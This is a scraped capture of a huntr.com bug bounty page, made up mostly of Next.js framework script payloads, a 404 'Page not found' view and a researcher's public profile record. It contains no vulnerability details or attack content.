",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/8589c7cc1dcf48cd.css?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/062c82253c92f170.css?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\"}]]],null],null]},[null,[\"$\",\"$Le\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\",\"(base)\",\"children\",\"bounties\",\"children\",\"$f\",\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L10\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"notFoundStyles\":\"$undefined\"}]],null]},[null,[\"$\",\"$Le\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\",\"(base)\",\"children\",\"bounties\",\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L10\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"notFoundStyles\":\"$undefined\"}]],null]},[[null,[\"$\",\"div\",null,{\"className\":\"mx-auto max-w-[1200px]\",\"children\":[\"$L11\",[\"$\",\"main\",null,{\"className\":\"pt-8\",\"children\":[\"$\",\"$Le\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\",\"(base)\",\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L10\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"notFoundStyles\":\"$undefined\"}]}],[\"$\",\"$L12\",null,{}]]}]],null],null]},[[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/89b9aaf17a5eb418.css?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/62c067ee39df7c52.css?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/d36816e93784fc74.css?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/78d959bf59354714.css?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/673242b19895d127.css?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\"}]],\"$L13\"],null],null],\"couldBeIntercepted\":false,\"initialHead\":[null,\"$L14\"],\"globalErrorComponent\":\"$15\",\"missingSlots\":\"$W16\"}]\n"])</script><script>self.__next_f.push([1,"17:I[39276,[\"5501\",\"static/chunks/c16f53c3-df7a5d764fb261a6.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"605\",\"static/chunks/605-4913cce876221e34.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"7261\",\"static/chunks/7261-610ca5c9c305e9b7.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"949\",\"static/chunks/949-927d88854c2f4dd6.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"4090\",\"static/chunks/4090-03f13c86add435dd.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"3841\",\"static/chunks/3841-2d449a39ed6d33ed.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"3185\",\"static/chunks/app/layout-07cf1aa1b6bf2a7f.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\"],\"ColorSchemeScript\"]\n18:I[76620,[\"5501\",\"static/chunks/c16f53c3-df7a5d764fb261a6.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"605\",\"static/chunks/605-4913cce876221e34.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"7261\",\"static/chunks/7261-610ca5c9c305e9b7.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"949\",\"static/chunks/949-927d88854c2f4dd6.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"4090\",\"static/chunks/4090-03f13c86add435dd.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"3841\",\"static/chunks/3841-2d449a39ed6d33ed.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"3185\",\"static/chunks/app/layout-07cf1aa1b6bf2a7f.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\"],\"TooltipProvider\"]\n19:I[29054,[\"5501\",\"static/chunks/c16f53c3-df7a5d764fb261a6.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"605\",\"static/chunks/605-4913cce876221e34.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"7261\",\"static/chunks/7261-610ca5c9c305e9b7.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"949\",\"static/chunks/949-927d88854c2f4dd6.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"40"])</script><script>self.__next_f.push([1,"90\",\"static/chunks/4090-03f13c86add435dd.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"3841\",\"static/chunks/3841-2d449a39ed6d33ed.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"3185\",\"static/chunks/app/layout-07cf1aa1b6bf2a7f.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\"],\"RolesProvider\"]\n1a:I[49294,[\"5501\",\"static/chunks/c16f53c3-df7a5d764fb261a6.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"605\",\"static/chunks/605-4913cce876221e34.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"7261\",\"static/chunks/7261-610ca5c9c305e9b7.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"949\",\"static/chunks/949-927d88854c2f4dd6.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"4090\",\"static/chunks/4090-03f13c86add435dd.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"3841\",\"static/chunks/3841-2d449a39ed6d33ed.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"3185\",\"static/chunks/app/layout-07cf1aa1b6bf2a7f.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\"],\"AnalyticsProvider\"]\n1b:I[23333,[\"5501\",\"static/chunks/c16f53c3-df7a5d764fb261a6.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"605\",\"static/chunks/605-4913cce876221e34.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"7261\",\"static/chunks/7261-610ca5c9c305e9b7.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"949\",\"static/chunks/949-927d88854c2f4dd6.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"4090\",\"static/chunks/4090-03f13c86add435dd.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"3841\",\"static/chunks/3841-2d449a39ed6d33ed.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"3185\",\"static/chunks/app/layout-07cf1aa1b6bf2a7f.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\"],\"default\"]\n1c:I[7261,[\"5501\",\"static/chunks/c16f53c3-df7a5d764fb261a6.js?dpl=dpl_ASWWmomBduMW2MTFN"])</script><script>self.__next_f.push([1,"g56pLSBA71r\",\"605\",\"static/chunks/605-4913cce876221e34.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"7261\",\"static/chunks/7261-610ca5c9c305e9b7.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"949\",\"static/chunks/949-927d88854c2f4dd6.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"4090\",\"static/chunks/4090-03f13c86add435dd.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"3841\",\"static/chunks/3841-2d449a39ed6d33ed.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"3185\",\"static/chunks/app/layout-07cf1aa1b6bf2a7f.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\"],\"ToastContainer\"]\n1d:I[48250,[\"5501\",\"static/chunks/c16f53c3-df7a5d764fb261a6.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"605\",\"static/chunks/605-4913cce876221e34.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"7261\",\"static/chunks/7261-610ca5c9c305e9b7.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"949\",\"static/chunks/949-927d88854c2f4dd6.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"4090\",\"static/chunks/4090-03f13c86add435dd.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"3841\",\"static/chunks/3841-2d449a39ed6d33ed.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"3185\",\"static/chunks/app/layout-07cf1aa1b6bf2a7f.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\"],\"default\"]\n1e:I[65878,[\"2972\",\"static/chunks/2972-9cd4190fe2da5f39.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"5878\",\"static/chunks/5878-3ecdee2de738f84d.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"605\",\"static/chunks/605-4913cce876221e34.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"1742\",\"static/chunks/app/(base)/page-c7ce12f48f507998.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\"],\"Image\"]\n1f:I[72972,[\"2972\",\"static/chunks/2972-9cd4190fe2da5f39.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"5878\",\"static/chunks/5878-3ecdee2de738f84d.js?dpl=dpl_ASWWmomBduMW2MTF"])</script><script>self.__next_f.push([1,"Ng56pLSBA71r\",\"605\",\"static/chunks/605-4913cce876221e34.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"1742\",\"static/chunks/app/(base)/page-c7ce12f48f507998.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\"],\"\"]\n21:I[38343,[\"3676\",\"static/chunks/870fdd6f-a9f8dad0114b789e.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"2972\",\"static/chunks/2972-9cd4190fe2da5f39.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"1268\",\"static/chunks/1268-e0e6d57eba8bf02e.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"5878\",\"static/chunks/5878-3ecdee2de738f84d.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"605\",\"static/chunks/605-4913cce876221e34.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"2321\",\"static/chunks/2321-4bc6cf81bd127ee6.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"4605\",\"static/chunks/app/(base)/layout-66dfa50dd8c92fb7.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\"],\"default\"]\n22:I[40535,[\"3676\",\"static/chunks/870fdd6f-a9f8dad0114b789e.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"2972\",\"static/chunks/2972-9cd4190fe2da5f39.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"1268\",\"static/chunks/1268-e0e6d57eba8bf02e.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"5878\",\"static/chunks/5878-3ecdee2de738f84d.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"605\",\"static/chunks/605-4913cce876221e34.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"2321\",\"static/chunks/2321-4bc6cf81bd127ee6.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"4605\",\"static/chunks/app/(base)/layout-66dfa50dd8c92fb7.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\"],\"Item\"]\n23:I[86874,[\"3676\",\"static/chunks/870fdd6f-a9f8dad0114b789e.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"2972\",\"static/chunks/2972-9cd4190fe2da5f39.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"1268\",\"static/chunks/1268-e0e6d57eba8bf02e.js?dpl=dpl_ASWW"])</script><script>self.__next_f.push([1,"momBduMW2MTFNg56pLSBA71r\",\"5878\",\"static/chunks/5878-3ecdee2de738f84d.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"605\",\"static/chunks/605-4913cce876221e34.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"2321\",\"static/chunks/2321-4bc6cf81bd127ee6.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"4605\",\"static/chunks/app/(base)/layout-66dfa50dd8c92fb7.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\"],\"default\"]\n24:I[53504,[\"3676\",\"static/chunks/870fdd6f-a9f8dad0114b789e.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"2972\",\"static/chunks/2972-9cd4190fe2da5f39.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"1268\",\"static/chunks/1268-e0e6d57eba8bf02e.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"5878\",\"static/chunks/5878-3ecdee2de738f84d.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"605\",\"static/chunks/605-4913cce876221e34.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"2321\",\"static/chunks/2321-4bc6cf81bd127ee6.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"4605\",\"static/chunks/app/(base)/layout-66dfa50dd8c92fb7.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\"],\"default\"]\n25:I[99218,[\"3676\",\"static/chunks/870fdd6f-a9f8dad0114b789e.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"2972\",\"static/chunks/2972-9cd4190fe2da5f39.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"1268\",\"static/chunks/1268-e0e6d57eba8bf02e.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"5878\",\"static/chunks/5878-3ecdee2de738f84d.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"605\",\"static/chunks/605-4913cce876221e34.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"2321\",\"static/chunks/2321-4bc6cf81bd127ee6.js?dpl=dpl_ASWWmomBduMW2MTFNg56p"])</script><script>self.__next_f.push([1,"LSBA71r\",\"4605\",\"static/chunks/app/(base)/layout-66dfa50dd8c92fb7.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\"],\"default\"]\n26:I[65192,[\"3676\",\"static/chunks/870fdd6f-a9f8dad0114b789e.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"2972\",\"static/chunks/2972-9cd4190fe2da5f39.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"1268\",\"static/chunks/1268-e0e6d57eba8bf02e.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"5878\",\"static/chunks/5878-3ecdee2de738f84d.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"605\",\"static/chunks/605-4913cce876221e34.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"2321\",\"static/chunks/2321-4bc6cf81bd127ee6.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"4605\",\"static/chunks/app/(base)/layout-66dfa50dd8c92fb7.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\"],\"default\"]\n20:T50e,M524.531,69.836a1.5,1.5,0,0,0-.764-.7A485.065,485.065,0,0,0,404.081,32.03a1.816,1.816,0,0,0-1.923.91,337.461,337.461,0,0,0-14.9,30.6,447.848,447.848,0,0,0-134.426,0,309.541,309.541,0,0,0-15.135-30.6,1.89,1.89,0,0,0-1.924-.91A483.689,483.689,0,0,0,116.085,69.137a1.712,1.712,0,0,0-.788.676C39.068,183.651,18.186,294.69,28.43,404.354a2.016,2.016,0,0,0,.765,1.375A487.666,487.666,0,0,0,176.02,479.918a1.9,1.9,0,0,0,2.063-.676A348.2,348.2,0,0,0,208.12,430.4a1.86,1.86,0,0,0-1.019-2.588,321.173,321.173,0,0,1-45.868-21.853,1.885,1.885,0,0,1-.185-3.126c3.082-2.309,6.166-4.711,9.109-7.137a1.819,1.819,0,0,1,1.9-.256c96.229,43.917,200.41,43.917,295.5,0a1.812,1.812,0,0,1,1.924.233c2.944,2.426,6.027,4.851,9.132,7.16a1.884,1.884,0,0,1-.162,3.126,301.407,301.407,0,0,1-45.89,21.83,1.875,1.875,0,0,0-1,2.611,391.055,391.055,0,0,0,30.014,48.815,1.864,1.864,0,0,0,2.063.7A486.048,486.048,0,0,0,610.7,405.729a1.882,1.882,0,0,0,.765-1.352C623.729,277.594,590.933,167.465,524.531,69.836ZM222.491,337.58c-28.972,0-52.844-26.587-52.844-59.239S193.056,219.1,222.491,219.1c29.665,0,53.306,26.82,52.843,59.239C275.334,310.993,251.924,337"])</script><script>self.__next_f.push([1,".58,222.491,337.58Zm195.38,0c-28.971,0-52.843-26.587-52.843-59.239S388.437,219.1,417.871,219.1c29.667,0,53.307,26.82,52.844,59.239C470.715,310.993,447.538,337.58,417.871,337.58Z"])</script><script>self.__next_f.push([1,"13:[\"$\",\"html\",null,{\"lang\":\"en\",\"suppressHydrationWarning\":true,\"data-mantine-color-scheme\":\"light\",\"children\":[[\"$\",\"head\",null,{\"children\":[\"$\",\"$L17\",null,{\"defaultColorScheme\":\"dark\"}]}],[\"$\",\"$L18\",null,{\"children\":[\"$\",\"$L19\",null,{\"children\":[\"$\",\"$L1a\",null,{\"children\":[[\"$\",\"$L1b\",null,{}],[\"$\",\"body\",null,{\"className\":\"cc--darkmode\",\"children\":[[\"$\",\"$L1c\",null,{}],[\"$\",\"$L1d\",null,{\"children\":[\"$\",\"$Le\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L10\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[\"$\",\"div\",null,{\"className\":\"mb-24 flex text-center font-montserrat\",\"children\":[\"$\",\"div\",null,{\"className\":\"m-auto mt-24 space-y-8\",\"children\":[[\"$\",\"$L1e\",null,{\"id\":\"error-icon\",\"className\":\"mx-auto w-8/12 object-contain lg:object-scale-down\",\"src\":\"/buggie-with-shadow.svg\",\"alt\":\"huntr mouse\",\"height\":200,\"width\":200}],[\"$\",\"div\",null,{\"className\":\"relative ml-4 mr-4 mt-8 rounded-sm p-2 px-[10px] text-4xl font-semibold after:absolute after:-left-[-2px] after:top-[-2px] after:-z-10 after:h-[calc(100%_+_2px_*_2)] after:w-[calc(100%_+_2px_*_2)] after:animate-animated-gradient after:rounded after:bg-[linear-gradient(_60deg,_#f79533,_#f37055,_#ef4e7b,_#a166ab,_#5073b8,_#1098ad,_#07b39b,_#6fba82_)] after:[background-size:300%_300%]\",\"children\":\"404 - Page not found\"}],[\"$\",\"div\",null,{\"className\":\"ml-4 mr-4 mt-4 space-y-2 text-left\",\"children\":[[\"$\",\"div\",null,{\"children\":[\"$\",\"$L1f\",null,{\"href\":\"/bounties/disclose\",\"children\":[\"$\",\"button\",null,{\"type\":\"button\",\"className\":\"inline-flex w-full items-center justify-center rounded-lg bg-blue-700 px-8 py-2.5 text-center text-sm font-bold text-white shadow-sm hover:bg-blue-600 hover:bg-opacity-90 focus:outline-none focus:ring-2 focus:ring-indigo-500 focus:ring-offset-2\",\"children\":[[\"$\",\"svg\",null,{\"aria-hidden\":\"true\",\"focusable\":\"false\",\"data-prefix\":\"fas\",\"data-icon\":\"paper-plane\",\"className\":\"svg-inline--fa fa-paper-plane mr-2 h-[1em] fill-current text-sm\",\"role\":\"img\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"viewBox\":\"0 0 512 512\",\"style\":{},\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"d\":\"M498.1 5.6c10.1 7 15.4 19.1 13.5 31.2l-64 416c-1.5 9.7-7.4 18.2-16 23s-18.9 5.4-28 1.6L284 427.7l-68.5 74.1c-8.9 9.7-22.9 12.9-35.2 8.1S160 493.2 160 480l0-83.6c0-4 1.5-7.8 4.2-10.8L331.8 202.8c5.8-6.3 5.6-16-.4-22s-15.7-6.4-22-.7L106 360.8 17.7 316.6C7.1 311.3 .3 300.7 0 288.9s5.9-22.8 16.1-28.7l448-256c10.7-6.1 23.9-5.5 34 1.4z\",\"style\":{}}]}],\"Submit a report\"]}]}]}],[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://huntr.com/discord\",\"children\":[\"$\",\"button\",null,{\"type\":\"button\",\"className\":\"inline-flex w-full items-center justify-center rounded-lg border-2 border-discord-blue px-4 py-2 text-sm font-bold text-white shadow-sm hover:bg-discord-blue focus:outline-none focus:ring-2 focus:ring-indigo-500 focus:ring-offset-2\",\"children\":[[\"$\",\"svg\",null,{\"aria-hidden\":\"true\",\"focusable\":\"false\",\"data-prefix\":\"fab\",\"data-icon\":\"discord\",\"className\":\"svg-inline--fa fa-discord mr-2 h-[1em] fill-current text-sm\",\"role\":\"img\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"viewBox\":\"0 0 640 512\",\"style\":{},\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"d\":\"$20\",\"style\":{}}]}],\"Come talk\"]}]}]}]]}]]}]}],\"notFoundStyles\":[]}]}]]}]]}]}]}]]}]\n"])</script><script>self.__next_f.push([1,"11:[\"$\",\"$L21\",null,{\"children\":[[\"$\",\"$L22\",null,{\"className\":\"flex justify-start\",\"children\":[\"$\",\"$L1f\",null,{\"id\":\"logo\",\"href\":\"/\",\"className\":\"mr-10 flex flex-shrink-0\",\"children\":[\"$\",\"$L1e\",null,{\"src\":\"/horizontal-logo-wh.png\",\"alt\":\"logo\",\"className\":\"h-[35px]\",\"width\":110,\"height\":45}]}]}],[\"$\",\"$L22\",null,{\"className\":\"mx-3 ml-auto mr-2 rounded-md py-0.5 hover:text-brick focus:outline-none\",\"children\":[\"$\",\"$L1f\",null,{\"href\":\"/bounties\",\"children\":\"Bounties\"}]}],[\"$\",\"$L22\",null,{\"className\":\" ml-5  mr-3 rounded-md py-0.5 hover:text-brick focus:outline-none\",\"children\":[\"$\",\"$L1f\",null,{\"href\":\"/partners\",\"children\":\"Partners\"}]}],[\"$\",\"$L23\",null,{}],[\"$\",\"$L24\",null,{}],[\"$\",\"$L25\",null,{}],[\"$\",\"$L22\",null,{\"className\":\"ml-4\",\"children\":[\"$\",\"$L26\",null,{}]}]]}]\n14:[[\"$\",\"meta\",\"0\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}],[\"$\",\"meta\",\"1\",{\"charSet\":\"utf-8\"}],[\"$\",\"title\",\"2\",{\"children\":\"huntr - The world’s first bug bounty platform for AI/ML\"}],[\"$\",\"meta\",\"3\",{\"name\":\"description\",\"content\":\"The world’s first bug bounty platform for AI/ML\"}],[\"$\",\"link\",\"4\",{\"rel\":\"icon\",\"href\":\"/favicon.ico\",\"type\":\"image/x-icon\",\"sizes\":\"16x16\"}]]\nb:null\n"])</script></body></html>

--- FILE ---
content_type: text/x-component
request_url: https://huntr.com/bounties/367c5c8d-ad6f-46be-8503-06648ecf09cf
body_size: -1255
content:
0:["$@1",["4aWqAPb7Tm8CAzKWCaKl3",null]]
1:{"id":"github_45411113","groups":["eu-west-1_LIUMKoyPG_GitHub"],"created_at":1622361231.467,"name":"Khang Vo (doublevkay)","preferred_username":"vovikhangcdv","picture":"https://avatars.githubusercontent.com/u/45411113?v=4","rank":"{\"rank\":\"MIDDLEWEIGHT\",\"signal\":3.63,\"high_popularity_validations\":6,\"unique_repositories_validated\":14}","settings":{"twitter":null,"hackerone":null,"linkedin":null,"stack_overflow":null,"bugcrowd":null,"instagram":null}}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://huntr.com/_next/static/chunks/7494-ef88b194080ba19e.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r
body_size: -517
content:
